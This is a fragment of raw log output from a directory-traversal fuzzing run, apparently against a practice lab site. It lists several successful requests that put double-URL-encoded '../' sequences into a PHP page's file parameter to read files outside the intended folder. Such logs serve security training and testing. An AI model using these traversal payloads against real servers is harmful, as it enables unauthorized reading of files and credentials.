 Contents Found: 2
<?php
<?php
[200] http://hackingyontemleri.com/dirtrav/example2.php?file=/var/www/files/./%%32%65%%32%65/index.php
Contents Found: 2
<?php
<?php
[200] http://hackingyontemleri.com/dirtrav/example2.php?file=/var/www/files//%%32%65%%32%65/index.php
Contents Found: 2
<?php
<?php
[200] http://hackingyontemleri.com/dirtrav/example2.php?file=/var/www/files/%%32%65%%32%65%%32%66index.php
Contents Found: 2
<?php
<?php
[200] http://hackingyontemleri.com/dirtrav/example2.php?file=/var/www/files/./%%32%65%%32%65%%32%66index.php
Contents Found: 2
<?php
<?php
[200] http://hackingyontemleri.com/dirtrav/example2.php?file=/var/www/files//%%32%65%%32%65%%32%66index.php
Contents Found: 2
<?php
<?php
[+] Depth: 2